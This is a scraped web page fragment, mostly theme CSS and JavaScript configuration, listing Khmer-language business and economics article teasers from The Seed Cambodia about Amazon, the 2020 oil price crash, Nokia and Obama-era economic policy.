.tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-wrap{padding-bottom:60%}.tdi_44 .td-image-container{flex:0 0 48%;width:48%;display:block;order:0}.ie10 .tdi_44 .td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.tdi_44 .td-module-container{flex-direction:row}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:1}.tdi_44 .td-module-meta-info{padding:0 0 0 30px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_44 .td-category-pos-above .td-post-category{align-self:flex-start}body .tdi_44 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_44 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_44 .tdb_module_rec{width:100%}.tdi_44 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_44 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(20px * 2)}.tdi_44 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#e3382b;font-size:14px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_44 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:inline}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:inline-block;color:#000000}.tdi_44 .entry-review-stars{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .td-post-category:hover{color:#000000}.tdi_44 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_44 .td_module_wrap:hover .td-module-title a{color:#e3382b}.tdi_44 .td-post-author-name a{color:#000000}.tdi_44 .td-post-author-name:hover a{color:#dd3333}.tdi_44 .td-excerpt{color:#000000;margin:15px 0 0 0;column-count:1;column-gap:20px;font-size:13px!important;line-height:1.7!important;font-weight:400!important}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap,.tdi_44 .page-nav,.tdi_44 .td-load-more-wrap{margin-top:60px}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_44 .page-nav a,.tdi_44 .page-nav .current,.tdi_44 .page-nav .extend,.tdi_44 .page-nav .pages,.tdi_44 .td-load-more-wrap a{padding:12px 30px;border-width:0px}.tdi_44 .page-nav .pages{padding-right:0;border-style:solid;border-color:transparent;border-right-width:0}.tdi_44 .page-nav .extend{border-style:solid;border-color:transparent}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_44 .page-nav a,.tdi_44 .page-nav .current,.tdi_44 .td-load-more-wrap a{border-radius:50px}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_44 .page-nav a,.tdi_44 .td-load-more-wrap a{color:#ffffff;background-color:#bb0000}.tdi_44 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_44 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_44.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_44.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_44 .page-nav .page-nav-icon-svg svg,.tdi_44 .page-nav .page-nav-icon-svg svg *{fill:#ffffff}.tdi_44 .page-nav .current{color:#ffffff;background-color:#fca13a}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_44 .page-nav a:hover,.tdi_44 .td-load-more-wrap a:hover{color:#ffffff;background-color:#000000}.tdi_44 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_44 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_44.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_44.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_44 .page-nav a:hover .page-nav-icon-svg svg,.tdi_44 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffffff}.tdi_44 .entry-title{margin:15px 0;font-size:20px!important;line-height:1.5!important;font-weight:500!important}.tdi_44 .td-block-title a,.tdi_44 .td-block-title span{font-size:18px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_44 .page-nav a,.tdi_44 .page-nav span,.tdi_44 .td-load-more-wrap a{font-size:16px!important;font-weight:500!important}.tdi_44 .td-author-date,.tdi_44 .tdb-author-photo,.tdi_44 .td-post-author-name a,.tdi_44 .td-author-date .entry-date,.tdi_44 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-block-inner{row-gap:calc(12.5px * 2)}.tdi_44 .td-module-container:before{bottom:-12.5px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .entry-title{font-size:18px!important}.tdi_44 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td-module-meta-info{padding:0 0 0 20px}.tdi_44 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_44 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(10px * 2)}.tdi_44 .td-module-container:before{bottom:-10px}.tdi_44 .td-excerpt{display:none}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .entry-title{margin:10px 0;font-size:16px!important}.tdi_44 .td-block-title a,.tdi_44 .td-block-title span{font-size:14px!important}.tdi_44 .td-author-date,.tdi_44 .tdb-author-photo,.tdi_44 .td-post-author-name a,.tdi_44 .td-author-date .entry-date,.tdi_44 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_44 .td-image-container{flex:0 0 40%;width:40%}.ie10 .tdi_44 .td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.tdi_44 .td-module-meta-info{margin:0px;padding:0 15px 0}.tdi_44 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_44 .td-module-container:before{bottom:-15px}.tdi_44 .td-post-category:not(.td-post-extra-category){display:none}.tdi_44 .td-excerpt{display:none}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap,.tdi_44 .page-nav,.tdi_44 .td-load-more-wrap{margin-top:20px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .entry-title{margin:0px 0;font-size:14px!important}.tdi_44 .td-block-title a,.tdi_44 .td-block-title span{font-size:14px!important}.tdi_44 .td-post-category{letter-spacing:0px!important}.tdi_44 .td-author-date,.tdi_44 .tdb-author-photo,.tdi_44 .td-post-author-name a,.tdi_44 .td-author-date .entry-date,.tdi_44 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjI4In0=","modules_category":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"load_more","hide_audio":"yes","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIxNCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.5","f_title_font_weight":"500","title_txt_hover":"#e3382b","image_height":"60","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJwaG9uZSI6IjAifQ==","cat_bg":"rgba(0,0,0,0)","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_line_height":"1","f_meta_font_style":"","f_meta_font_weight":"500","author_txt":"#000000","date_txt":"#000000","f_ex_font_family":"","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjEzIn0=","f_ex_font_line_height":"1.7","ex_txt":"#000000","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJmbG9hdF9sZWZ0In0=","image_width":"eyJhbGwiOiI0OCIsInBob25lIjoiNDAifQ==","meta_margin":"eyJwaG9uZSI6IjAifQ==","meta_padding":"eyJhbGwiOiIwIDAgMCAzMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDE1cHggMCJ9","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMzAiLCJsYW5kc2NhcGUiOiIyNSIsInBvcnRyYWl0IjoiMjAifQ==","pag_space":"eyJhbGwiOiI2MCIsInBob25lIjoiMjAifQ==","f_pag_font_family":"","show_author":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","tdc_css":"eyJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsInBob25lIjoiMHB4IDAifQ==","title_txt":"#000000","all_underline_color":"","f_cat_font_size":"14","f_cat_font_line_height":"1","cat_txt":"#e3382b","cat_txt_hover":"#000000","f_meta_font_transform":"uppercase","f_meta_font_spacing":"eyJwaG9uZSI6IjAifQ==","author_txt_hover":"#dd3333","art_excerpt":"15px 0 0 0","f_ex_font_weight":"400","block_template_id":"","modules_border_color":"","border_color":"#e3382b","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE0In0=","f_header_font_line_height":"1","f_header_font_family":"","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_weight":"600","meta_info_align":"center","limit":"12","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_a_text":"#ffffff","pag_bg":"#bb0000","pag_h_bg":"#000000","pag_a_bg":"#fca13a","f_pag_font_size":"16","f_pag_font_weight":"500","show_review":"none","excerpt_col":"","time_ago":"yes","excerpt_gap":"20","pag_border_radius":"50","f_btn_font_style":"","pag_padding":"12px 30px","offset":"3","el_class":"blog-list-image-left","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","category_id":42,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-6280","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "2";
block_tdi_44.block_type = "tdb_loop";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "9";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "1";
tdBlocksArray.push(block_tdi_44);
</script><div id=tdi_44 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/5885/"  rel="bookmark" class="td-image-wrap " title="តើកត្ដាអ្វីខ្លះធ្វើឱ្យក្រុមហ៊ុន Amazon មានផ្លែផ្កាដូចសព្វថ្ងៃ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2021/05/website-cover-2.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/5885/"  rel="bookmark" title="តើកត្ដាអ្វីខ្លះធ្វើឱ្យក្រុមហ៊ុន Amazon មានផ្លែផ្កាដូចសព្វថ្ងៃ?">តើកត្ដាអ្វីខ្លះធ្វើឱ្យក្រុមហ៊ុន Amazon មានផ្លែផ្កាដូចសព្វថ្ងៃ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/" class="td-post-category">ថង់ប្រាជ្ញា</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.theseedcambodia.com/article/author/admin/">The Seed Admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-03T17:35:32+07:00" >May 3, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">នៅក្នុងសតវត្សទី២១នេះ ការទិញទំនិញអនឡាញបានទទួលប្រជាប្រិយភាពពីសកលលោកយ៉ាងខ្លាំង ដោយសារតែភាពងាយស្រួលនិងឆាប់រហ័សនៃប្រព័ន្ធអ៊ីនធឺណិត។ បើយោងតាមស្ថិតិរបស់ Statista​ សព្វថ្ងៃនេះ ក្រុមហ៊ុន Amazon គឺជាក្រុមហ៊ុនដែលធំជាងគេបង្អស់លើពិភពលោកក្នុង​ការជួញដូរទំនិញអនឡាញ ។ ក្រុមហ៊ុននេះក៏ជាក្រុមហ៊ុនមួយក្នុងចំណោមក្រុមហ៊ុនបច្ចេកវិទ្យាធំៗមួយចំនួនទៀតដែលកំពុងត្រួតត្រាទីផ្សារពាណិជ្ជកម្មអេឡិកត្រូនិកនិងជាក្រុមហ៊ុនលេខបួនដែលមានមូលធនទីផ្សារតម្លៃថ្លៃជាងគេក្នុងតម្លៃ ១,៧៦៨.៩៥ប៊ីលានដុល្លាសហរដ្ឋអាមេរិកនៅក្នុងឆ្នាំ២០២១នេះ។ ម៉្យាងវិញទៀត ពិភពលោកកំពុងកត់សម្គាល់ទៅលើភាពកើនឡើងឥតឈប់ឈររបស់ក្រុមហ៊ុន Amazon នៅក្នុងមូលដ្ឋានអ៊ីនធឺណិតដោយកំណត់ពីការកើនឡើងដំបូងក្នុងប្រាក់ចំណូលចំនួន១៥លានដុល្លារសហរដ្ឋអាមេរិកក្នុងឆ្នាំ១៩៩៤ រហូត ២២.៣៣ប៊ីលានដុល្លារសហរដ្ឋអាមេរិកក្នុងឆ្នាំ២០២០ ដែលជាអត្រានៃការកើនឡើងយ៉ាងឆាប់រហ័សបំផុត។
Amazon មុននឹងឈានមកដល់ភាពជោគជ័យ
មុននឹងយើងឈានទៅមើលលើចំណុចជោគជ័យ យើងក៏ត្រូវងាកមកមើលនូវប្រវត្តិនិងមូលហេតុក្រោយការទាញយកនូវទីផ្សារពាណិជ្ជកម្មអេឡិកត្រូនិកនៃក្រុមហ៊ុន Amazon ផងដែរ។ ក្រុមហ៊ុន...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/5493/"  rel="bookmark" class="td-image-wrap " title="ហេតុអ្វីបានជាប្រេងឆៅពិភពលោកដាំក្បាលចុះនៅឆ្នាំ២០២០" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2021/03/Untitled-design-10.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/5493/"  rel="bookmark" title="ហេតុអ្វីបានជាប្រេងឆៅពិភពលោកដាំក្បាលចុះនៅឆ្នាំ២០២០">ហេតុអ្វីបានជាប្រេងឆៅពិភពលោកដាំក្បាលចុះនៅឆ្នាំ២០២០</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/" class="td-post-category">ថង់ប្រាជ្ញា</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.theseedcambodia.com/article/author/admin/">The Seed Admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-29T13:00:55+07:00" >March 29, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">ការរាតត្បាតរបស់ជំងឺកូវិដ១៩ បានបង្កឱ្យមានអស្ថេរភាពទីផ្សារ បង្អាក់ដំណើរការនាំចេញផលិតផល កកស្ទះសង្វាក់ផលិតកម្ម និងការធ្លាក់ចុះតម្រូវការប្រើប្រាស់ ដែលជះផលប៉ះពាល់ដល់ដំណើរការសេដ្ឋកិច្ចសាកលទាំងមូល។ ការរីករាលដាលនៃមេរោគកូវីដ១៩បានធ្វើឱ្យមានបម្រែបម្រួលតម្លៃប្រេង​ (oil price volatility) ដែលជាកម្លាំងចលករដ៏សំខាន់បំផុតមួយនៃសេដ្ឋកិច្ច ច្រវាក់ផលិតកម្ម វិស័យដឹកជញ្ជូន ជាពិសេសជះឥទ្ធិពលសេដ្ឋកិច្ចប្រទេសអាស្រ័យលើប្រេង។

គួររំលឹកបន្តិចថា អំឡុងឆ្នាំ ២០១៥-២០១៧ តម្លៃប្រេងពិភពលោកគិតជាមធ្យមប្រហែលជា ៥១ ដុល្លារអាមេរិកក្នុងមួយបារ៉ែល ប៉ុន្តែតម្លៃប្រេងឆៅនេះធ្លាក់ចុះជាលំដាប់កាលពីអំឡុងខែមីនានិងខែមេសានៅឆ្នាំ ២០២០។ មូលហេតុចម្បងនៃការធ្លាក់ចុះនៃប្រេងនេះគឺដោយសារតែចំនួនប្រេងឆៅមានចំនួនច្រើនលើសលប់ ខណៈដែលតម្រូវការធ្លាក់ចុះ។ តម្រូវការធ្លាក់ចុះគឺដោយសារតែវិបត្ដិកូវីដ១៩...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/4799/"  rel="bookmark" class="td-image-wrap " title="ប្រវត្តិនៃការចាប់ផ្តើមរបស់ក្រុមហ៊ុនទូរស័ព្ទយក្ស Nokia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2020/07/4-scaled.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/4799/"  rel="bookmark" title="ប្រវត្តិនៃការចាប់ផ្តើមរបស់ក្រុមហ៊ុនទូរស័ព្ទយក្ស Nokia">ប្រវត្តិនៃការចាប់ផ្តើមរបស់ក្រុមហ៊ុនទូរស័ព្ទយក្ស Nokia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/" class="td-post-category">ថង់ប្រាជ្ញា</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.theseedcambodia.com/article/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-08T14:00:56+07:00" >February 8, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Nokia Corporation គឺជាក្រុមហ៊ុនទូរគមនាមន៍ (multinational telecommunications, information technology, and consumer electronics company) ដ៏ល្បីល្បាញមួយរបស់ប្រទេសហ្វាំងឡង់ និងត្រូវបានគេស្គាល់ថាជាប្រ៊ែនទូរស័ព្ទល្បីជាងគេជុំវិញពិភពលោកនៅអំឡុងឆ្នាំ២០០០។ ជោគជ័យរបស់ក្រុមហ៊ុន Nokia នៅចុងទសវត្សរ៍ឆ្នាំ១៩៩០ និងដើមទសវត្សរ៍ឆ្នាំ២០០០ គឺជាយុគសម័យដែលក្រុមហ៊ុននេះ បានក្លាយជាក្រុមហ៊ុនផលិតទូរស័ព្ទចល័តឈានមុខគេនៅលើពិភពលោក។ ការិយាល័យកណ្តាលក្រុមហ៊ុន Nokia មានទីតាំងនៅទីក្រុង Espoo នៃប្រទេសហ្វាំងឡង់។...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/4804/"  rel="bookmark" class="td-image-wrap " title="គោលការណ៍សេដ្ឋកិច្ចក្រោមរដ្ឋបាលលោក បារ៉ាក់ អូបាម៉ា" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.theseedcambodia.com/wp-content/uploads/2020/07/26.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/4804/"  rel="bookmark" title="គោលការណ៍សេដ្ឋកិច្ចក្រោមរដ្ឋបាលលោក បារ៉ាក់ អូបាម៉ា">គោលការណ៍សេដ្ឋកិច្ចក្រោមរដ្ឋបាលលោក បារ៉ាក់ អូបាម៉ា</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.theseedcambodia.com/article/category/%e1%9e%90%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%87%e1%9f%92/" class="td-post-category">ថង់ប្រាជ្ញា</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.theseedcambodia.com/article/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-01T13:00:51+07:00" >February 1, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">ក្រោយពីការជាប់ឆ្នោតរបស់លោកប្រធានាធិបតី បារ៉ាក់ អូបាម៉ា សហរដ្ឋអាមេរិកបានកំពុងជួបប្រទះវិបត្តិសេដ្ឋកិច្ចដែលមិនទាន់ដោះស្រាយបាន។ នៅក្នុងស្នាដៃនិពន្ធរបស់លោកអូបាម៉ា The Promised Land លោកបានធ្វើទស្សនទានទៅលើបញ្ហាសេដ្ឋកិច្ចអាមេរិករួមជាមួយនឹងគោលការណ៍នយោបាយសេដ្ឋដិច្ចរបស់លោកអំឡុងពេលនោះ។ នៅពេលលោកបារ៉ាក់ អូបាម៉ាឡើងកាន់ដំណែងជាប្រធានាធិបតីដំបូង សហរដ្ឋអាមេរិកកំពុងស្ថិតនៅក្នុងស្ថានភាពសេដ្ឋកិច្ចប្រទះបញ្ហាច្រើន ហើយលោកបានរៀបចំវិធានការក្នុងការស្តារសេដ្ឋកិច្ចអាមេរិកឡើងវិញ។
